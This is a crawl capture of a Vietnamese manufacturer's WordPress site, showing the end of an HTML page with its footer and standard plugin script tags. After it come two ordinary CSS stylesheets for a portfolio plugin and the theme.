	<li><a href='https://cpjapan.com.vn/2022/07/'>July 2022</a>&nbsp;(2108)</li>
	<li><a href='https://cpjapan.com.vn/2022/06/'>June 2022</a>&nbsp;(1215)</li>
	<li><a href='https://cpjapan.com.vn/2022/05/'>May 2022</a>&nbsp;(33)</li>
	<li><a href='https://cpjapan.com.vn/2022/02/'>February 2022</a>&nbsp;(52)</li>
	<li><a href='https://cpjapan.com.vn/2022/01/'>January 2022</a>&nbsp;(121)</li>
	<li><a href='https://cpjapan.com.vn/2021/12/'>December 2021</a>&nbsp;(104)</li>
	<li><a href='https://cpjapan.com.vn/2021/11/'>November 2021</a>&nbsp;(5)</li>
	<li><a href='https://cpjapan.com.vn/2021/10/'>October 2021</a>&nbsp;(64)</li>
	<li><a href='https://cpjapan.com.vn/2021/09/'>September 2021</a>&nbsp;(61)</li>
	<li><a href='https://cpjapan.com.vn/2021/08/'>August 2021</a>&nbsp;(105)</li>
	<li><a href='https://cpjapan.com.vn/2021/07/'>July 2021</a>&nbsp;(17)</li>
	<li><a href='https://cpjapan.com.vn/2021/06/'>June 2021</a>&nbsp;(93)</li>
	<li><a href='https://cpjapan.com.vn/2021/05/'>May 2021</a>&nbsp;(47)</li>
	<li><a href='https://cpjapan.com.vn/2021/04/'>April 2021</a>&nbsp;(21)</li>
	<li><a href='https://cpjapan.com.vn/2021/03/'>March 2021</a>&nbsp;(26)</li>
	<li><a href='https://cpjapan.com.vn/2021/02/'>February 2021</a>&nbsp;(30)</li>
	<li><a href='https://cpjapan.com.vn/2021/01/'>January 2021</a>&nbsp;(43)</li>
	<li><a href='https://cpjapan.com.vn/2020/12/'>December 2020</a>&nbsp;(100)</li>
	<li><a href='https://cpjapan.com.vn/2020/11/'>November 2020</a>&nbsp;(20)</li>
			</ul>

			</section></aside><!-- #secondary -->
						</div>
									</div>
				<!-- row -->
			</div>
		</section>
		<!-- wraper_blog_main -->
	</main><!-- #main -->
</div><!-- #primary -->


        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer class="wraper_footer style-one">

		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
	<div class="container">
		<!-- row -->
		<div class="row footer_main">
			<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="menu rt-mega-menu-transition-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">CONTACT</h5>			<div class="textwidget"><p><strong>Address:</strong> 26th Floor, Block A, Song Da Building, Pham Hung, Nam Tu Liem, Ha Noi<br />
<strong>Factory:</strong> Tan Hoi Village, Dan Phuong District, Ha Noi<br />
<strong>Phone:</strong> (+84) 901 791 686<br />
<strong>Email:</strong> tam.nv@cpjapan.com.vn</p>
</div>
		</section></div>
									 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
											</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
						<p>AET CP JAPAN - 2018</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/cpjapan.com.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.2.8' id='rt-megamenu-front-end-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/bootstrap.min.js?ver=6.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.sidr.min.js?ver=6.2.8' id='sidr-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.matchHeight-min.js?ver=6.2.8' id='matchHeight-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/wow.min.js?ver=6.2.8' id='wow-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.nicescroll.min.js?ver=6.2.8' id='nicescroll-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.sticky.min.js?ver=6.2.8' id='sticky-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/radiantthemes-custom.js?ver=6.2.8' id='radiantthemes-custom-js'></script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=6.2.8
body_size: 250
content:

/*Gold Plan Styles*/
.crp-full-screen-popup{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9999999;
}

/*Free Plan Styles*/
.mfp-close {
    margin-right: 2px;
}

.mfp-close-img {
    width: 64px;
    height: 64px;
    background-image: url("../images/general/icons/close-icon-2.png");
    background-repeat: no-repeat;
    background-size: contain;
}

.crp-tile-inner .tile-inner {
    -webkit-box-shadow: none!important;
    -moz-box-shadow: none!important;
    box-shadow: none!important;
    border: none!important;
}

.crp-wrapper .crp-additional-block2 {
    bottom: 0;
    position: absolute;
    height: 200px;
    overflow: hidden;
    padding: 5px!important;
    padding-top: 10px!important;
    text-align: center;
}

.crp-wrapper .crp-additional-block2 p {
    padding-top: 0!important;
    padding-bottom: 0!important;
    margin-top: 0!important;
    margin-bottom: 0!important;
}

.crp-wrapper .crp-product-buy-button {
    background-color: #333!important;
    border-width: 0!important;
    color: #fff!important;
    font-weight: 700!important;
    line-height: 1!important;
    padding: 1em 1.25em!important;
    height: 40px;
    font-size: 13px!important;
    cursor: pointer;
    position: relative;
}

.crp-wrapper .crp-product-buy-button:hover {
    opacity: 0.9!important;
}

.crp-wrapper .crp-additional-block2 * {
    position: relative;
}

.crp-wrapper .crp-additional-block2 span {
    color: #333;
    line-height: 15px;
}

.crp-badge-box {
    z-index: 1;
}

.crp-badge {
    z-index: 1;
    position: relative!important;
    color: #fff!important;
    background-color: #81d742;
}
.crp-badge span {
    font-size: 16px;
    position: relative!important;
}

.crp-badge-box.crp-badge-pos-RT {
    top: 5px;
    right: 5px;
}

.crp-badge span{
    padding: 3px 12px;
}

--- FILE ---
content_type: text/css
request_url: https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-custom.css
body_size: 19140
content:
/*--------------------------------------------------------------
>>> THEME CUSTOM CSS || DO NOT CHANGE THIS WITHOUT PROPER KNOWLEDGE
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Sidr
# Nicescroll
# Preloader
# Overlay
# Scrollup
# GDPR Notice
# Hamburger Menu
# WordPress Fix
# Gallery Columns
# WooCommerce Fix
# Website Layout
# Common
# Inner Banner
	## Inner Banner Main
	## Inner Banner Breadcrumb
# Pagination / WooCommerce Pagination
# Sidebar
# Blog Page
	## Blog Listing
		### Post (Style Default)
		### Post (Style One)
		### Post (Style Two)
		### Post (Style Three)
		### Post (Style Four)
		### Post (Style Five)
	## Blog Single Page
	## Blog No Result Page
# Shop Page
	## Product Listing Page
		### Shop Box (Style One)
		### Shop Box (Style Two)
		### Shop Box (Style Three)
		### Shop Box (Style Four)
		### Shop Box (Style Five)
	## Product Single Page
		### Shop Details Box (Style One)
		### Shop Details Box (Style Two)
		### Shop Details Box (Style Three)
		### Shop Attributes
		### Shop Reviews
		### Shop Related
	## Empty Cart Page
	## Login/Register Page
	## My Account Page
	## Cart Page
	## Checkout Page
	## Order Received Page
# Team Page
	## Team Single Page
		### Team Single Page Style One
# Event Page
	## Event Month View Page
	## Event List View Page
	## Event Day View Page
# 404 Error Page
	## 404 Error Style One
	## 404 Error Style Two
	## 404 Error Style Three
	## 404 Error Style Four
# Maintenance Mode Page
	## Maintenance Mode Style One
	## Maintenance Mode Style Two
	## Maintenance Mode Style Three
# Coming Soon Page
	## Coming Soon Style One
	## Coming Soon Style Two
	## Coming Soon Style Three
# Default Page
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

*{
	margin:0 auto;
	text-decoration:none !important;
	outline:none !important;
}

img{
	width:auto;
	max-width:100%;
	height:auto;
	border:0;
}

iframe{
	max-width:100%;
}

ul,
ol{
	margin:0;
	padding:0;
	list-style:none;
}

ol{
	list-style:decimal inside;
}

h1,
h2,
h3,
h4,
h5,
h6{
	margin-top:0;
	margin-bottom:15px;
	padding:0;
	visibility:inherit !important;
}

strong{
	font-weight:600;
}

p{
	margin-bottom:20px;
	padding:0;
}

blockquote{
	margin:0;
	padding:0;
    border:none;
}

label{
	font-weight:400;
}

del,
del *{
	text-decoration:line-through !important;
}

/*--------------------------------------------------------------
# Sidr
--------------------------------------------------------------*/

.sidr{
	display:block;
	position:fixed;
	top:0;
	height:100%;
	z-index:999999;
	width:260px;
	overflow-x:hidden;
	overflow-y:auto;
}

.sidr.right{
	left:auto;
	right:-260px;
}

.sidr.left{
	left:-260px;
	right:auto;
}

.sidr.right .sidr-close{
	margin:0;
	padding:10px;
	background-color:rgba(0,0,0,0.05);
	text-align:right;
}

.sidr.left .sidr-close{
	float:left;
	margin-left:15px;
}

.sidr-close{
	margin-top:10px;
	margin-bottom:10px;
	font-size:25px;
	line-height:25px;
	cursor:pointer;
}

/*--------------------------------------------------------------
# Nicescroll
--------------------------------------------------------------*/

.nicescroll-rails{
	z-index:999 !important;
	background:rgba(0,0,0,0.2);
}

/*--------------------------------------------------------------
# Preloader
--------------------------------------------------------------*/

.preloader{
	position:fixed;
	z-index:99999;
	top:0;
	right:0;
	bottom:0;
	left:0;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.preloader > .table{
	display:table;
	table-layout:fixed;
	width:100%;
	height:100%;
	margin:0;
}

.preloader > .table > .table-cell{
	display:table-cell;
	width:100%;
	height:100%;
	vertical-align:middle;
	padding:40px;
	text-align:center;
}

.preloader.loaded{
	opacity:0;
	visibility:hidden;
	transform:scale(1.5);
	-webkit-transform:scale(1.5);
}

/*--------------------------------------------------------------
# Overlay
--------------------------------------------------------------*/

body > .overlay{
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:9999;
	content:" ";
	width:auto;
	height:auto;
	background:rgba(0,0,0,0.65);
	opacity:0;
	visibility:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

body.main-menu-open > .overlay{
	opacity:1;
	visibility:visible;
}

/*--------------------------------------------------------------
# Scrollup
--------------------------------------------------------------*/

body > .scrollup{
	position:fixed;
	bottom:20px;
	width:50px;
	height:50px;
	z-index:99;
	border-radius:50%;
	text-align:center;
	cursor:pointer;
	opacity:0.7;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

body > .scrollup.left{
	left:-50px;
}

body > .scrollup.right{
	right:-50px;
}

body > .scrollup.left.active{
	left:15px;
}

body > .scrollup.right.active{
	right:15px;
}

body > .scrollup:hover{
	background-color:rgba(37,37,37,0.7);
}

body > .scrollup i{
    font-size:40px;
    color:#fff;
    line-height:45px;
}

/*--------------------------------------------------------------
# GDPR Notice
--------------------------------------------------------------*/

.gdpr-notice{
	position:fixed;
	bottom:0;
	z-index:99;
	margin:0;
	padding:20px 30px 17px 20px;
	border:none;
	border-radius:0;
	font-weight:300;
	color:#fff;
}

.gdpr-notice .close{
    top:-12px;
}

.gdpr-notice > .row{
	display:flex;
	flex-wrap:wrap;
	align-items:center;
}

.gdpr-notice > .row > [class*='col-']{
}

.gdpr-notice p{
	margin:0;
}

.gdpr-notice .btn{
}

/*--------------------------------------------------------------
# Hamburger Menu
--------------------------------------------------------------*/

#hamburger-menu{
    width:100%;
    padding:50px 40px 10px 40px;
}

body.hamburger-menu-open #hamburger-menu{
    box-shadow:0px 0px 15px rgba(0,0,0,0.35);
}

.hamburger-menu{
	position:relative;
}

.hamburger-menu-close{
	position:absolute;
	top:-10px;
	right:0;
	z-index:1;
	cursor:pointer;
}

.hamburger-menu-close .hamburger-menu-close-lines{
	position:relative;
	width:50px;
	height:50px;
	background-color:#f5f5f5;
	border-radius:50%;
	transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.hamburger-menu-close .hamburger-menu-close-lines:hover{
    background-color:#2a2829;
}

.hamburger-menu-close .hamburger-menu-close-lines > span{
	position:absolute;
	background-color:#2a2829;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.hamburger-menu-close .hamburger-menu-close-lines > span:nth-child(1){
	top:15px;
	bottom:15px;
	left:50%;
	width:2px;
	margin-left:-1px;
}

.hamburger-menu-close .hamburger-menu-close-lines > span:nth-child(2){
	top:50%;
	left:15px;
	right:15px;
	height:2px;
	margin-top:-1px;
}

.hamburger-menu-close:hover .hamburger-menu-close-lines > span{
	background-color:#f5f5f5;
}

.hamburger-menu-main{
}

.hamburger-menu-main .widget{
	display:flex;
	align-items:flex-end;
	margin-bottom:30px;
	text-align:left;
}

.hamburger-menu-main .widget:nth-child(even){
	text-align:right;
}

.hamburger-menu-main .widget-title{
	margin-bottom:25px;
	font-weight:500;
	font-size:18px;
	color:#0f1420;
	line-height:28px;
}

.hamburger-menu-main .widget-title a{
	color:inherit;
}

.hamburger-menu-main p{
	margin-bottom:15px;
	font-weight:400;
	font-size:15px;
	color:#b2b2b2;
	line-height:26px;
}

.hamburger-menu-main p strong{
	font-weight:500;
	color:#0a0a0a;
}

.hamburger-menu-main .textwidget{
	width:100%;
}

.hamburger-menu-main .textwidget > *:last-child{
	margin-bottom:0 !important;
}

.hamburger-menu-main .widget_media_image{
	width:100%;
	text-align:left !important;
}

.hamburger-menu-main .widget_media_image img{
	width:auto;
	margin:0;
}

.hamburger-menu-main .widget_nav_menu{
	width:100%;
	margin-top:20px;
	margin-bottom:30px;
	text-align:center !important;
}

.hamburger-menu-main .widget_nav_menu ul{
}

.hamburger-menu-main .widget_nav_menu ul li{
	margin-bottom:15px;
	font-weight:600;
	font-size:28px;
	color:#0c121f;
	line-height:35px;
}

.hamburger-menu-main .widget_nav_menu ul li a{
	color:inherit;
}

.hamburger-menu-main .widget_nav_menu ul li a:after{
	content:".";
	color:#b2b2b2;
}

.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children > a > .radiantthemes-open-submenu{
	margin-left:10px;
}

.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children.radiantthemes-menu-open > a > .radiantthemes-open-submenu{
	transform:rotate(180deg);
	-webkit-transform:rotate(180deg);
}

.hamburger-menu-main .widget_nav_menu ul li ul{
	margin-top:10px;
}

.hamburger-menu-main .widget_nav_menu ul li ul li{
	font-size:25px;
	line-height:30px;
}

.hamburger-menu-main .widget_categories ul,
.hamburger-menu-main .widget_pages ul,
.hamburger-menu-main .widget_archive ul,
.hamburger-menu-main .widget_meta ul,
.hamburger-menu-main .widget_recent_entries ul,
.hamburger-menu-main .widget_recent_comments ul,
.hamburger-menu-main .widget_product_categories ul,
.hamburger-menu-main .widget_rss ul{
	margin-bottom:20px;
}

.hamburger-menu-main .widget_categories ul:after,
.hamburger-menu-main .widget_pages ul:after,
.hamburger-menu-main .widget_archive ul:after,
.hamburger-menu-main .widget_meta ul:after,
.hamburger-menu-main .widget_recent_entries ul:after,
.hamburger-menu-main .widget_recent_comments ul:after,
.hamburger-menu-main .widget_product_categories ul:after,
.hamburger-menu-main .widget_rss ul:after{
	content:" ";
	display:block;
	clear:both;
}

.hamburger-menu-main .widget_categories ul li,
.hamburger-menu-main .widget_pages ul li,
.hamburger-menu-main .widget_archive ul li,
.hamburger-menu-main .widget_meta ul li,
.hamburger-menu-main .widget_recent_entries ul li,
.hamburger-menu-main .widget_recent_comments ul li,
.hamburger-menu-main .widget_product_categories ul li,
.hamburger-menu-main .widget_rss ul li{
	clear:both;
	padding-top:12px;
	padding-bottom:12px;
	border-bottom:1px rgba(0,0,0,0.1) solid;
	font-weight:400;
	font-size:15px;
	color:#0c121f;
	line-height:26px;
}

.hamburger-menu-main .widget_categories ul li:last-child,
.hamburger-menu-main .widget_pages ul li:last-child,
.hamburger-menu-main .widget_archive ul li:last-child,
.hamburger-menu-main .widget_meta ul li:last-child,
.hamburger-menu-main .widget_recent_entries ul li:last-child,
.hamburger-menu-main .widget_recent_comments ul li:last-child,
.hamburger-menu-main .widget_product_categories ul li:last-child,
.hamburger-menu-main .widget_rss ul li:last-child{
	border-bottom:none;
}

.hamburger-menu-main .widget_categories ul li a,
.hamburger-menu-main .widget_pages ul li a,
.hamburger-menu-main .widget_archive ul li a,
.hamburger-menu-main .widget_meta ul li a,
.hamburger-menu-main .widget_recent_entries ul li a,
.hamburger-menu-main .widget_recent_comments ul li a,
.hamburger-menu-main .widget_product_categories ul li a,
.hamburger-menu-main .widget_rss ul li a{
	color:inherit;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.hamburger-menu-main .widget_categories ul li a:hover,
.hamburger-menu-main .widget_pages ul li a:hover,
.hamburger-menu-main .widget_archive ul li a:hover,
.hamburger-menu-main .widget_meta ul li a:hover,
.hamburger-menu-main .widget_recent_entries ul li a:hover,
.hamburger-menu-main .widget_recent_comments ul li a:hover,
.hamburger-menu-main .widget_product_categories ul li a:hover,
.hamburger-menu-main .widget_rss ul li a:hover{
}

.hamburger-menu-main .widget_categories ul li ul,
.hamburger-menu-main .widget_pages ul li ul,
.hamburger-menu-main .widget_archive ul li ul,
.hamburger-menu-main .widget_meta ul li ul,
.hamburger-menu-main .widget_recent_entries ul li ul,
.hamburger-menu-main .widget_recent_comments ul li ul,
.hamburger-menu-main .widget_product_categories ul li ul,
.hamburger-menu-main .widget_rss ul li ul{
	margin-top:10px;
	margin-bottom:0;
	margin-left:20px;
	/*font-size:90%;*/
}

.hamburger-menu-main .widget_categories ul li ul li ul,
.hamburger-menu-main .widget_pages ul li ul,
.hamburger-menu-main .widget_archive ul li ul,
.hamburger-menu-main .widget_meta ul li ul,
.hamburger-menu-main .widget_recent_entries ul li ul,
.hamburger-menu-main .widget_recent_comments ul li ul,
.hamburger-menu-main .widget_product_categories ul li ul,
.hamburger-menu-main .widget_rss ul li ul li ul{
	/*font-size:90%;*/
}

.hamburger-menu-main .widget_recent_entries ul li .post-date{
	display:block;
	position:relative;
	margin-top:6px;
	padding-left:22px;
	font-weight:500;
	font-size:85%;
	color:rgba(0,0,0,0.7);
}

.hamburger-menu-main .widget_recent_entries ul li .post-date:before{
	position:absolute;
	top:0;
	left:0px;
	z-index:0;
	content:"\f017";
	font-family:'FontAwesome';
}

.hamburger-menu-main .widget_rss ul li .rss-date,
.hamburger-menu-main .widget_rss ul li .rssSummary,
.hamburger-menu-main .widget_rss ul li cite{
	color:rgba(255,255,255,0.6);
}

.hamburger-menu-main .widget_calendar{
	margin-top:10px;
	margin-bottom:20px;
}

.hamburger-menu-main .widget_calendar .calendar_wrap table{
	width:100%;
	table-layout:fixed;
	border:1px rgba(0,0,0,0.2) solid;
}

.hamburger-menu-main .widget_calendar .calendar_wrap table tr{
	background-color:initial;
}

.hamburger-menu-main .widget_calendar .calendar_wrap table tr th,
.hamburger-menu-main .widget_calendar .calendar_wrap table tr td{
	padding:4px !important;
	border:1px rgba(0,0,0,0.2) solid;
	text-align:center;
	font-weight:400;
	font-size:80%;
	color:#fff;
}

.hamburger-menu-main .widget_calendar .calendar_wrap table tr th a,
.hamburger-menu-main .widget_calendar .calendar_wrap table tr td a{
	color:inherit;
}

.hamburger-menu-main .widget_calendar caption{
	color:rgba(0,0,0,0.8);
}

.hamburger-menu-main .rt-twitter-box ul li{
	position:relative;
	margin-bottom:15px;
	padding:0px 0px 0px 30px;
	border-bottom:none;
}

.hamburger-menu-main .rt-twitter-box ul li:before{
	position:absolute;
	top:1px;
	left:0;
	z-index:0;
	content:"\f099";
	font-family:"FontAwesome";
}

.hamburger-menu-main .rt-twitter-box ul li .tweet{
    margin-bottom:0;
}

.hamburger-menu-main .rt-twitter-box ul li .interact{
	display:none;
}

.hamburger-menu-main input[type="text"],
.hamburger-menu-main input[type="email"],
.hamburger-menu-main input[type="search"],
.hamburger-menu-main select{
	width:100%;
	height:50px;
	margin-bottom:12px;
	padding-left:20px;
	padding-right:20px;
	background-color:#fff;
	border:none;
	border-radius:35px;
	font-weight:400;
	font-size:15px;
	color:#0c121f;
	line-height:26px;
}

.hamburger-menu-main input[type="submit"],
.hamburger-menu-main input[type="button"],
.hamburger-menu-main button[type="submit"],
.hamburger-menu-main button[type="button"]{
	height:50px;
	padding:10px 25px 10px 25px;
	border:none;
	border-radius:35px;
	text-transform:uppercase;
	font-weight:400;
	font-size:15px;
	color:#0c121f;
	line-height:26px;
}

.hamburger-menu-main .widget_search form.search-form{
	position:relative;
}

.hamburger-menu-main .widget_search form.search-form button[type="submit"]{
	position:absolute;
	top:0;
	right:0;
}

.hamburger-menu-main .widget_text .wp-caption{
	display:block;
}

.hamburger-menu-main .widget_text img{
	margin-bottom:10px;
}

.hamburger-menu-main .tagcloud a{
	margin-right:10px;
	margin-bottom:5px;
	color:#fff;
}

.hamburger-menu-main .widget_radianttheme_call_to_action_widget{
	padding:18px 20px 20px 20px;
	background-color:#333234;
	color:#fff;
}

.hamburger-menu-main .widget_radianttheme_call_to_action_widget h4{
    font-weight:500;
	font-size:18px;
	color:#0c121f;
	line-height:28px;
}

.hamburger-menu-main .widget_radianttheme_call_to_action_widget a{
	padding:5px 20px 5px 20px;
	background-color:rgba(0,0,0,0.6);
	border-radius:0px;
	color:#fff;
}

.hamburger-menu-main ul.contact{
}

.hamburger-menu-main ul.contact li{
	position:relative;
	margin-bottom:10px;
	padding-left:28px;
	font-weight:400;
	font-size:15px;
	color:#0c121f;
	line-height:26px;
}

.hamburger-menu-main ul.contact li strong{
	text-transform:uppercase;
	font-weight:600;
}

.hamburger-menu-main ul.contact li:before{
	position:absolute;
	top:0;
	z-index:0;
	font-family:"FontAwesome";
}

.hamburger-menu-main ul.contact li.email:before{
	left:0px;
	content:"\f0e0";
}

.hamburger-menu-main ul.contact li.address:before{
	left:3px;
	content:"\f041";
}

.hamburger-menu-main ul.contact li.phone:before{
	left:0px;
	content:"\f095";
}

.hamburger-menu-main ul.social{
	font-size:0;
}

.hamburger-menu-main ul.social li{
	display:inline-block;
	vertical-align:top;
	margin-right:12px;
	margin-bottom:6px;
}

.hamburger-menu-main ul.social li a{
	display:block;
	width:32px;
	height:32px;
	background-color:initial;
	border:1px rgba(255,255,255,0.3) solid;
	border-radius:50%;
	text-align:center;
	font-size:15px;
	color:rgba(255,255,255,0.3);
	line-height:30px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.hamburger-menu-main ul.social li a:hover{
	color:#121212;
}

/*--------------------------------------------------------------
# WordPress Fix
--------------------------------------------------------------*/

#page{
    word-wrap:break-word;
}

img.alignright,
figure.alignright{
	float:right;
	margin:0px 0px 10px 15px;
}

img.alignleft,
figure.alignleft{
	float:left;
	margin:0px 15px 10px 0px;
}

img.aligncenter,
figure.aligncenter{
	display:block;
	margin-left:auto;
	margin-right:auto;
}

.alignright{
	float:right;
}

.alignleft{
	float:left;
}

.aligncenter{
	display:block;
	margin-left:auto;
	margin-right:auto;
}

.screen-reader-text{
	display:none;
}

.wp-caption{
	max-width:100%;
}

.wp-caption-text{
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:4px 5px 5px 5px;
}

.comment-list .comment.bypostauthor{
	list-style:none;
}

.edit-link{
	position:fixed;
	bottom:0;
	left:0;
	right:0;
	z-index:999;
	padding:4px 15px 2px 15px;
	opacity:0.9;
	text-align:center;
	text-transform:uppercase;
	font-weight:400;
	font-size:10px;
	color:#fff;
	line-height:17px;
    letter-spacing:1px;
    text-shadow:0px 2px 0px rgba(0,0,0,0.4);
}

.edit-link a{
	margin-left:5px;
	margin-right:5px;
	color:inherit;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.edit-link a:hover,
.edit-link a:focus,
.edit-link a:active{
	color:inherit;
}

/*--------------------------------------------------------------
# Gallery Columns
--------------------------------------------------------------*/

.gallery{
	margin-left:-15px;
	margin-right:-15px;
}

.gallery-item{
    display:inline-block;
    vertical-align:top;
    width:50%;
    max-width:25%;
    margin-bottom:30px;
    padding-left:15px;
    padding-right:15px;
    text-align:center;
}

.gallery-columns-1 .gallery-item{
	max-width:100%;
}

.gallery-columns-2 .gallery-item{
	max-width:50%;
}

.gallery-columns-3 .gallery-item{
	max-width:33.33%;
}

.gallery-columns-4 .gallery-item{
	max-width:25%;
}

.gallery-item .gallery-icon img{
    width:100%;
}

.gallery-item .gallery-caption{
	padding:10px 15px 10px 15px;
	background-color:#f8f8f8;
	font-size:12px;
	line-height:22px;
}

/*--------------------------------------------------------------
# WooCommerce Fix
--------------------------------------------------------------*/

.woocommerce-info,
.woocommerce-error,
.woocommerce-message{
	border-width:1px;
	border-style:solid;
}

.woocommerce-info{
	background-color:#cce5ff;
	border-color:#c5ddf5;
}

.woocommerce-error{
	background-color:#f8d7da;
	border-color:#e4c2c5;
}

.woocommerce-message{
	background-color:#9abc44;
	border-color:#82a132;
}

.woocommerce-info:before,
.woocommerce-error:before,
.woocommerce-message:before{
	top:inherit;
}

.woocommerce-info,
.woocommerce-info:before,
.woocommerce-info a:not(.button){
	color:#0078bc !important;
}

.woocommerce-error,
.woocommerce-error:before,
.woocommerce-error a:not(.button){
	color:#c01d2b !important;
}

.woocommerce-message,
.woocommerce-message:before,
.woocommerce-message a:not(.button){
	color:#fff !important;
}

.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button,
.woocommerce-error .button:hover,
.woocommerce-info .button:hover,
.woocommerce-message .button:hover{
	padding:4px 0px 0px 0px !important;
	background-color:initial !important;
	color:#fff !important;
}

/*--------------------------------------------------------------
# Website Layout
--------------------------------------------------------------*/

.radiantthemes-website-layout{
	position:relative;
}

.radiantthemes-website-layout.full-width{
}

.radiantthemes-website-layout.boxed{
}

/*--------------------------------------------------------------
# Common
--------------------------------------------------------------*/

.overflow-visible{
	overflow:visible !important;
}

.overflow-hidden{
	overflow:hidden !important;
}

.overflow-scroll{
	overflow:scroll !important;
}

.overflow-auto{
	overflow:auto !important;
}

.z-index-0{
	z-index:0;
}

.z-index-1{
	z-index:1;
}

.order-1{
	order:1;
}

.order-2{
	order:2;
}

.order-3{
	order:3;
}

.order-4{
	order:4;
}

.order-5{
	order:5;
}

.position-relative{
	position:relative;
}

.position-absolute{
	position:absolute;
}

.position-fixed{
	position:fixed;
}

.position-static{
	position:static;
}

.font-weight-black{
	font-weight:900;
}

.font-weight-extrabold{
	font-weight:800;
}

.font-weight-bold{
	font-weight:700;
}

.font-weight-semibold{
	font-weight:600;
}

.font-weight-medium{
	font-weight:500;
}

.font-weight-regular{
	font-weight:400;
}

.font-weight-light{
	font-weight:300;
}

.font-weight-thin{
	font-weight:100;
}

.font-style-italic{
	font-style:italic;
}

.text-decoration-line-through{
	text-decoration:line-through !important;
}

.letter-spacing--5{
	letter-spacing:-5px;
}

.letter-spacing--4{
	letter-spacing:-4px;
}

.letter-spacing--3{
	letter-spacing:-3px;
}

.letter-spacing--2{
	letter-spacing:-2px;
}

.letter-spacing--1{
	letter-spacing:-1px;
}

.letter-spacing-0{
	letter-spacing:0px;
}

.letter-spacing-1{
	letter-spacing:1px;
}

.letter-spacing-2{
	letter-spacing:2px;
}

.letter-spacing-3{
	letter-spacing:3px;
}

